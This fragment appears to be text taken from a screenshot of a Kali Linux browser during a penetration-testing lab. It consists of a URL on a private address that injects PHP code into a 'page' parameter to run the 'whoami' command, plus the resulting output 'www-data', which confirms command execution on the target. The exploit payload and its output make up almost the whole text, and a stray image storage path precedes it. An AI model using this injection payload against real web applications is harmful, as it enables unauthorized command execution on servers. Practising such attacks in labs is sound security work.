 172.31.88.246/index.php?page=' and die(system("whoami")) or '
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data www-data